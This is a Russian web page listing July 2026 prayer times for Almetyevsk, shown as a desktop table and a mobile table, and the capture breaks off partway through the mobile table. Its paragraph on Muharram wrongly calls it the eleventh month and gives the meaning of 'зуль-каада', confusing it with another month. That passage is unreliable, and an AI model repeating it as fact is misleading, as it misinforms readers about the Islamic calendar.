

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://almetevsk.namaz.top/vremya-namaza-na-iyul/
body_size: 8177
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Время намаза в Альметьевск - Июль 2026</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<base href="https://almetevsk.namaz.top/" />
<meta name="description" content="✅ На сайте «almetevsk.namaz.top» представлено точное время намаза на июль 2026 в Альметьевск (Республика Татарстан, ). Расписание на все дни июля 2026 г составлено по общепринятому для мусульман методу Всемирной Мусульманской Лиги.">
<meta name="keywords" content= "Время намаза, июль 2026, намаз в Альметьевск, намаз на месяц" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?160" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?183" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://almetevsk.namaz.top/vremya-namaza-na-iyul/" rel="canonical" />
<meta name="yandex-verification" content="184b11f7d12226a4" />
<meta name="telderi" content="be9a0747d8f809d6fc2f3674cd482a73" />
<!-- <script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId344517'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344517,
                containerId: 'containerId344517'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script> -->
</head>
<body class="information-vremyanamazanaiyul">
















  

   <div id="verh3">
  
  
    


  
  <div class="container">
 <div class="col-sm-12 col-md-12">

 <div class="col-sm-6 col-md-2 col-lg-2 col-xl-2">
        <div id="logo">
                    <a href="http://almetevsk.namaz.top/"><img src="https://almetevsk.namaz.top/image/catalog/logo.png" title="Сервис точного времени намаза" alt="Сервис точного времени намаза" class="img-responsive" /></a>
            
        </div>
      </div>
      
      
     <div class="hidden-xs hidden-sm col-md-3 col-lg-3 col-xl-3">
    <div id="menurusfan3">Сервис точного времени намаза</div>
    
    </div>
    
    
    <div class="col-sm-6 col-md-4 col-lg-4 col-xl-4">
<div id="socsss"><i class="fa fa-map-marker" aria-hidden="true"></i> Населенный пункт: <a href="/regions"><span class="podcherk">Альметьевск</span></a></div> 
    </div> 
 
    
  
    

      
      
      <div class="hidden-xs hidden-sm col-md-3 col-lg-3 col-xl-3"><div id="emtr"><img src="/image/npic2.png"> <span class="podcherk">info@namaz.top</span></div></div>


 </div>









 

</div>
 
  
    
  
  
  
  
  
  


 


<div id="konteyn">









<div class="container">



<div class="row" id="vnstrblock">


<div class="col-sm-12 col-md-7 col-lg-7 col-xl-7">
<div id="vnutrstr">
<h1>Время намаза на июль 2026 года в Альметьевск</h1>
<div id="glav2">Точное время намаза на июль месяц в Альметьевск (Республика Татарстан), рассчитанное по методу WML</div>
<div id="glav3"><a href="/vremya-namaza-v-telegram/"><img src="/image/tg.png"> Получать в Telegram</a></div>
</div>
</div>


<div class="col-sm-12 col-md-5 col-lg-5 col-xl-5">
    <div id="namvr"><img src="/image/chitnam.png"></div>
</div>

</div>
</div>





  <div class="row">                <div id="content" class="col-sm-8 col-md-9">





      
 
 <div id="opisaniestr">
 
 
 
   <ul class="breadcrumb">
        <li><a href="http://almetevsk.namaz.top/"><i class="fa fa-home"></i></a></li>
        <li><a href="http://almetevsk.namaz.top/vremya-namaza-na-iyul/">Время намаза на июль 2026 года в Альметьевск</a></li>
      </ul>
 
 <h2>Расписание намаза на июль 2026 года, Альметьевск</h2>
 
 <p>Представляем Вам время намаза <b>на июль 2026 года (15 Мухаррам 1448 - 15 Сафар 1448 по Хиджре) в Альметьевск  (Республика Татарстан, )</b>. Расписание составлено с максимальной точностью по географическим координатам (52.333, 54.883),  с учетом географических особенностей региона и астрономических данных по общепринятому для мусульман методу Всемирной Мусульманской Лиги (WML, г. Мекка).</p>
 
 <p><b>Мухаррам</b> - одиннадцатый месяц по счету. Буквальный перевод названия месяца «зуль-каада» означает «месяц оседлости». Такое название появилось потому, что в древности в этот период арабские племена уже не кочевали, а находили подходящее место и обосновывались там надолго.</p>

 
 <p><b>Внимание!</b> Расписание может отличаться от принятых местными мечетями в Альметьевск.
 Если у Вас есть возможность получить расписание из своей местной мечети, наблюдать рассвет и закат самостоятельно или слышать призыв к молитве, то рекомендуем пользоваться расписанием мечети или собственными наблюдениями.</p>
 </div>
      
<div id="namazkompversiya">
<div id="test-modal" class="white-popup-block mfp-hide">
                     <div class="tab-content">      
                   <div class="tab-pane active" id="size-table1"> 

<table width='100%'><tr><th width='10%'>Дата</th><th width='15%'>Фаджр</th><th width='15%'>Восход</th><th width='15%'>Зухр</th><th width='15%'>Аср</th><th width='15%'>Магриб</th><th width='15%'>Иша</th></tr><tr class=''><td>01 - СР</td><td>00:55</td><td>02:57</td><td>11:35</td><td>16:04</td><td>20:12</td><td>22:07</td></tr><tr class='noactiveday'><td>02 - ЧТ</td><td>00:56</td><td>02:58</td><td>11:35</td><td>16:04</td><td>20:11</td><td>22:06</td></tr><tr class='noactiveday'><td>03 - ПТ</td><td>00:56</td><td>02:59</td><td>11:35</td><td>16:04</td><td>20:11</td><td>22:06</td></tr><tr class='noactiveday'><td>04 - СБ</td><td>00:57</td><td>03:00</td><td>11:35</td><td>16:04</td><td>20:10</td><td>22:06</td></tr><tr class='noactiveday'><td>05 - ВС</td><td>00:57</td><td>03:01</td><td>11:35</td><td>16:03</td><td>20:10</td><td>22:06</td></tr><tr class='noactiveday'><td>06 - ПН</td><td>00:58</td><td>03:02</td><td>11:35</td><td>16:03</td><td>20:09</td><td>22:06</td></tr><tr class='noactiveday'><td>07 - ВТ</td><td>00:58</td><td>03:03</td><td>11:36</td><td>16:03</td><td>20:08</td><td>22:06</td></tr><tr class='noactiveday'><td>08 - СР</td><td>00:59</td><td>03:04</td><td>11:36</td><td>16:03</td><td>20:07</td><td>22:05</td></tr><tr class='noactiveday'><td>09 - ЧТ</td><td>00:59</td><td>03:05</td><td>11:36</td><td>16:03</td><td>20:06</td><td>22:05</td></tr><tr class='noactiveday'><td>10 - ПТ</td><td>01:00</td><td>03:06</td><td>11:36</td><td>16:03</td><td>20:06</td><td>22:05</td></tr><tr class='noactiveday'><td>11 - СБ</td><td>01:00</td><td>03:07</td><td>11:36</td><td>16:02</td><td>20:05</td><td>22:04</td></tr><tr class='noactiveday'><td>12 - ВС</td><td>01:01</td><td>03:09</td><td>11:36</td><td>16:02</td><td>20:04</td><td>22:04</td></tr><tr class='noactiveday'><td>13 - ПН</td><td>01:02</td><td>03:10</td><td>11:36</td><td>16:02</td><td>20:02</td><td>22:04</td></tr><tr class='noactiveday'><td>14 - ВТ</td><td>01:02</td><td>03:11</td><td>11:37</td><td>16:02</td><td>20:01</td><td>22:03</td></tr><tr class='noactiveday'><td>15 - СР</td><td>01:03</td><td>03:13</td><td>11:37</td><td>16:01</td><td>20:00</td><td>22:03</td></tr><tr class='noactiveday'><td>16 - ЧТ</td><td>01:03</td><td>03:14</td><td>11:37</td><td>16:01</td><td>19:59</td><td>22:02</td></tr><tr class='noactiveday'><td>17 - ПТ</td><td>01:04</td><td>03:15</td><td>11:37</td><td>16:00</td><td>19:58</td><td>22:02</td></tr><tr class='noactiveday'><td>18 - СБ</td><td>01:05</td><td>03:17</td><td>11:37</td><td>16:00</td><td>19:56</td><td>22:01</td></tr><tr class='noactiveday'><td>19 - ВС</td><td>01:05</td><td>03:18</td><td>11:37</td><td>16:00</td><td>19:55</td><td>22:01</td></tr><tr class='noactiveday'><td>20 - ПН</td><td>01:06</td><td>03:20</td><td>11:37</td><td>15:59</td><td>19:54</td><td>22:00</td></tr><tr class='noactiveday'><td>21 - ВТ</td><td>01:07</td><td>03:21</td><td>11:37</td><td>15:59</td><td>19:52</td><td>21:59</td></tr><tr class='noactiveday'><td>22 - СР</td><td>01:07</td><td>03:23</td><td>11:37</td><td>15:58</td><td>19:51</td><td>21:59</td></tr><tr class='noactiveday'><td>23 - ЧТ</td><td>01:08</td><td>03:25</td><td>11:37</td><td>15:58</td><td>19:49</td><td>21:58</td></tr><tr class='noactiveday'><td>24 - ПТ</td><td>01:09</td><td>03:26</td><td>11:37</td><td>15:57</td><td>19:47</td><td>21:57</td></tr><tr class='noactiveday'><td>25 - СБ</td><td>01:09</td><td>03:28</td><td>11:37</td><td>15:56</td><td>19:46</td><td>21:57</td></tr><tr class='noactiveday'><td>26 - ВС</td><td>01:10</td><td>03:29</td><td>11:37</td><td>15:56</td><td>19:44</td><td>21:56</td></tr><tr class='noactiveday'><td>27 - ПН</td><td>01:11</td><td>03:31</td><td>11:37</td><td>15:55</td><td>19:42</td><td>21:55</td></tr><tr class='noactiveday'><td>28 - ВТ</td><td>01:11</td><td>03:33</td><td>11:37</td><td>15:54</td><td>19:41</td><td>21:54</td></tr><tr class='noactiveday'><td>29 - СР</td><td>01:12</td><td>03:35</td><td>11:37</td><td>15:54</td><td>19:39</td><td>21:54</td></tr><tr class='noactiveday'><td>30 - ЧТ</td><td>01:13</td><td>03:36</td><td>11:37</td><td>15:53</td><td>19:37</td><td>21:53</td></tr><tr class='noactiveday'><td>31 - ПТ</td><td>01:13</td><td>03:38</td><td>11:37</td><td>15:52</td><td>19:35</td><td>21:52</td></tr></table>      
      
     </div></div></div> </div> 
     
     
     
     
     
     
     
     <div id="namazmobversiya">
<div id="test-modal" class="white-popup-block mfp-hide">
                     <div class="tab-content">      
                   <div class="tab-pane active" id="size-table1"> 

<table width='100%'><tbody><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>01.07.2026, среда</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:55</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:04</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>02:57</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:12</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:35</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:07</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>02.07.2026, четверг</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:56</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:04</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>02:58</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:11</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:35</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:06</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>03.07.2026, пятница</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:56</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:04</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>02:59</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:11</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:35</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:06</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>04.07.2026, суббота</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:57</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:04</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:00</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:10</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:35</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:06</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>05.07.2026, воскресенье</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:57</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:03</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:01</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:10</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:35</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:06</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>06.07.2026, понедельник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:58</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:03</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:02</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:09</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:35</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:06</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>07.07.2026, вторник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:58</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:03</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:03</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:08</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:06</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>08.07.2026, среда</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:59</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:03</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:04</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:07</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:05</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>09.07.2026, четверг</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>00:59</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:03</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:05</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:06</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:05</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>10.07.2026, пятница</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:00</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:03</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:06</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:06</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:05</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>11.07.2026, суббота</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:00</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:02</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:07</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:05</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:04</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>12.07.2026, воскресенье</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:01</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:02</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:09</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:04</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:04</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>13.07.2026, понедельник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:02</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:02</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:10</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:02</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:36</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:04</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>14.07.2026, вторник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:02</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:02</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:11</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:01</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:03</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>15.07.2026, среда</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:03</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:01</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:13</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>20:00</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:03</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>16.07.2026, четверг</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:03</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:01</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:14</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:59</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:02</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>17.07.2026, пятница</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:04</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:00</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:15</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:58</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:02</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>18.07.2026, суббота</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:05</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:00</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:17</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:56</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:01</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>19.07.2026, воскресенье</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:05</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>16:00</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:18</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:55</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:01</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>20.07.2026, понедельник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:06</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:59</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:20</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:54</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>22:00</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>21.07.2026, вторник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:07</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:59</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:21</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:52</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:59</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>22.07.2026, среда</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:07</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:58</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:23</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:51</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:59</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>23.07.2026, четверг</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:08</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:58</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:25</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:49</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:58</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>24.07.2026, пятница</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:09</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:57</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:26</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:47</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:57</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>25.07.2026, суббота</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:09</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:56</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:28</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:46</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:57</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>26.07.2026, воскресенье</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:10</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:56</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:29</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:44</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:56</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>27.07.2026, понедельник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:11</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:55</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:31</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:42</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td 